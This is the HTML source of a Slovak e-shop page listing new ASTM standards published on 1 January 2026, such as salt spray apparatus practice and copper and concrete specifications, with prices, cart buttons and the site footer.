            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(206293,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_206293"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="207286">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-b117-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM B117-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-b117-26-1.1.2026.html" title="Norma ASTM B117-26 1.1.2026" class="font_16">
            <strong>ASTM B117-26 </strong>
          </a> 
          <p>
            Standard Practice for Operating Salt Spray (Fog) Apparatus
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_207286"><a onclick="sel_provedeni(207286);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (68.30 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-b117-26-1.1.2026.html" title="Norma ASTM B117-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_207286" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">68.30</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">71.70</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(207286,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_207286"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="207442">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-b150-b150m-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM B150/B150M-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-b150-b150m-26-1.1.2026.html" title="Norma ASTM B150/B150M-26 1.1.2026" class="font_16">
            <strong>ASTM B150/B150M-26 </strong>
          </a> 
          <p>
            Standard Specification for Aluminum Bronze Rod, Bar, and Shapes
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_207442"><a onclick="sel_provedeni(207442);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-b150-b150m-26-1.1.2026.html" title="Norma ASTM B150/B150M-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_207442" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(207442,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_207442"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="207671">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-b187-b187m-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM B187/B187M-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-b187-b187m-26-1.1.2026.html" title="Norma ASTM B187/B187M-26 1.1.2026" class="font_16">
            <strong>ASTM B187/B187M-26 </strong>
          </a> 
          <p>
            Standard Specification for Copper, Bus Bar, Rod, and Shapes and General Purpose Rod, Bar, and Shapes
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_207671"><a onclick="sel_provedeni(207671);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-b187-b187m-26-1.1.2026.html" title="Norma ASTM B187/B187M-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_207671" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(207671,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_207671"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="208155">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-b250-b250m-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM B250/B250M-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-b250-b250m-26-1.1.2026.html" title="Norma ASTM B250/B250M-26 1.1.2026" class="font_16">
            <strong>ASTM B250/B250M-26 </strong>
          </a> 
          <p>
            Standard Specification for General Requirements for Wrought Copper Alloy Wire
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_208155"><a onclick="sel_provedeni(208155);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-b250-b250m-26-1.1.2026.html" title="Norma ASTM B250/B250M-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_208155" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(208155,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_208155"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="209126">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-b43-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM B43-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-b43-26-1.1.2026.html" title="Norma ASTM B43-26 1.1.2026" class="font_16">
            <strong>ASTM B43-26 </strong>
          </a> 
          <p>
            Standard Specification for Seamless Red Brass Pipe, Standard Sizes
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_209126"><a onclick="sel_provedeni(209126);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-b43-26-1.1.2026.html" title="Norma ASTM B43-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_209126" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(209126,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_209126"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="213144">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-c1077-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM C1077-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-c1077-26-1.1.2026.html" title="Norma ASTM C1077-26 1.1.2026" class="font_16">
            <strong>ASTM C1077-26 </strong>
          </a> 
          <p>
            Standard Practice for Agencies Testing Concrete and Concrete Aggregates for Use in Construction and Criteria for Testing Agency Evaluation
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_213144"><a onclick="sel_provedeni(213144);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-c1077-26-1.1.2026.html" title="Norma ASTM C1077-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_213144" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(213144,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_213144"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="215759">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-c1417-19_2026-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM C1417-19(2026) 1.1.2026" class="img-responsive"  />
          </a>
            
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-c1417-19_2026-1.1.2026.html" title="Norma ASTM C1417-19(2026) 1.1.2026" class="font_16">
            <strong>ASTM C1417-19(2026) </strong>
          </a> 
          <p>
            Standard Specification for Manufacture of Reinforced Concrete Sewer, Storm Drain, and Culvert Pipe for Direct Design
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_215759"><a onclick="sel_provedeni(215759);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-c1417-19_2026-1.1.2026.html" title="Norma ASTM C1417-19(2026) 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_215759" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(215759,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_215759"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="215772">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-c1417m-19_2026-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM C1417M-19(2026) 1.1.2026" class="img-responsive"  />
          </a>
            
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-c1417m-19_2026-1.1.2026.html" title="Norma ASTM C1417M-19(2026) 1.1.2026" class="font_16">
            <strong>ASTM C1417M-19(2026) </strong>
          </a> 
          <p>
            Standard Specification for Manufacture of Reinforced Concrete Sewer, Storm Drain, and Culvert Pipe for Direct Design (Metric)
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_215772"><a onclick="sel_provedeni(215772);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (61.50 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-c1417m-19_2026-1.1.2026.html" title="Norma ASTM C1417M-19(2026) 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_215772" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">61.50</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">64.60</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(215772,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_215772"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>
      <div class="row clearfix skok searchDuplicateRow" data-id="216724">
        <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2 text-center small_hide">
          <a href="/norma/astm-c1550-26-1.1.2026.html" class="thumbnail">
            <img src="/images/norm/default/norm_astm_sk.jpg" alt="Náhľad ASTM C1550-26 1.1.2026" class="img-responsive"  />
          </a>
            <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF dostupné" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
            
            
        </div>
        <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-9 col-print-7">
          <a href="/norma/astm-c1550-26-1.1.2026.html" title="Norma ASTM C1550-26 1.1.2026" class="font_16">
            <strong>ASTM C1550-26 </strong>
          </a> 
          <p>
            Standard Test Method for Flexural Toughness of Fiber Reinforced Concrete (Using Centrally Loaded Round Panel)
            
          </p>
            <p><strong>Norma </strong> vydaná dňa <strong>1.1.2026</strong></p> 
            
          <strong>Vybraný formát:</strong><br />                  
          <div class="provedeni provedeni_216724"><a onclick="sel_provedeni(216724);"><div class="provedeni_normy_style"><div class="flags-lang flags-lang-usa-png"></div> Anglicky - <div class="sprite-provedeni sprite-provedeni-pdf-png"></div> Online zabezpečené PDF<img src="https://eshop.normservis.cz/images_new/no-print-eshop.png" class="no-print-astm" alt="No print" title="Dokument nie je možné vytlačiť" /> (68.30 EUR)</div></a><br /></div><br /> 
          <a href="/norma/astm-c1550-26-1.1.2026.html" title="Norma ASTM C1550-26 1.1.2026" class="print_hide">
            <span class="glyphicon glyphicon-share-alt"></span> Zobraziť všetky technické informácie
          </a>
          <br />     
        </div>
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-12 col-print-3 text-center">
          <div id="cena_216724" class="cena_detail">
            <div class="price">
              
              <span class="pub_cena_style">68.30</span> 
              <a class="pub_cena_style" onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
            </div> 
            <div class="price_dph" style="display:none;">
            
        <span class="pub_cena"> <span class="cena_bez_dph">71.70</span></span> 
        <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a>
      
            </div>          
            <br />
            <button type="button" class="btn btn-warning print_hide kosik_add_sm addToCartButton" onclick="kosikAdd(216724,false,false,false,false);">Do košíka</button>
                
          </div>
          <br />
          <div class="center-align">
            <span class="skladem_216724"><span class="skladem_ano"><strong>SKLADOM</strong></span></span>
          </div> 
        </div>
      </div>    
    <!-- Stránkování -->
    
          <div class="row clearfix">
        <div class="col-lg-12">
          <div class="pub_strankovani">
            <p>Zobrazený záznam od 1 až 10 z celkom 82 záznamov.</p>
            <ul class="pagination pub_right">
                              <li class="disabled"><a rel="nofollow" title="Prvá stránka">&laquo;</a></li>
                <li class="disabled"><a rel="nofollow" title="Predchádzajúci">Predchádzajúci</a></li>
                                  <li><a href="/publisher/americke-technicke-normy-astm-novinky/stranka-2.html" title="Ďalšie">Ďalšie</a></li>
                  <li><a href="/publisher/americke-technicke-normy-astm-novinky/stranka-9.html" title="Posledná stránka">&raquo;</a></li>
                              </ul>
          </div>
        </div>
      </div>
              
    <!-- Konec stránkování -->      
    </div>
  
  <hr />
  <a onClick="showModal('help');" class="red"><span class="glyphicon glyphicon-share-alt"></span> Potrebujete pomoc?</a>
  <br />
  
  <div id="test" class="skryvany"></div>
  
  <div class="modal fade" id="rok" tabindex="-1" role="dialog" aria-labelledby="rok" aria-hidden="true">
    <div class="modal-dialog">
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
           <span class="modal-title modal_header_span">Výber roku vydania</span>
         </div>
         <div class="modal-body">
           <div class="filter_roky_new">
            
           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="btn btn-default" data-dismiss="modal" onClick="smazatRokyPublisher();">Resetovať </button>
            <button type="button" class="btn btn-primary" data-dismiss="modal" onClick="vybratRokyPublisher();">Uložiť zmeny</button>
         </div>
       </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
  </div><!-- /.modal -->
  <input type="hidden" id="sekce_id" value="157" />
  <input type="hidden" id="sekce_url" value="americke-technicke-normy-astm-novinky" />
  <input type="hidden" id="roky_edit" value="" />
  <input type="hidden" id="roky_edit_small" value="" />
  <input type="hidden" id="valid_pusblisher" value="0" />

<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Tovar</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikácie</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhľadávanie</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Bežné hľadanie</a>
                  <a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a>
                  <a href="/stranka/dle-oboru.html">Hľadanie podľa odborov</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Spôsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platobnou kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobierkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou faktúrou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Prevodným príkazom</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednania</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefón: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.sk">eshop@normservis.sk</a>
                  <a href="/stranka/contact.html">V sídle spoločnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Vestník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo spoločnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.sk" class="no_block" title="Napíšte nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšenie</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobných údajov</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podľa zákona o evidencii tržieb je predávajúci povinný vystaviť kupujúcemu účtenku. Zároveň je povinný zaevidovať prijatú tržbu u správcu dane online; v prípade technického výpadku potom najneskôr do 48 hodín.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
